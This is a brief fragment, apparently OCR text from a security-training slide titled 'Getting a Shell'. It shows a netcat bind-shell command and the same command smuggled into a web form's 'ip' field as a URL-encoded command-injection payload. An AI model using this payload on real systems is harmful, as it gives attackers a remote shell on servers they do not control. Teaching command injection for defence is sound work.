 Getting a Shell netcat –v –e '/bin/bash' –l –p 31337 16 ip=127.0.0.1+%26+netcat+-v+- e+ /bin/bash +-l+-p+31337&submit=submit
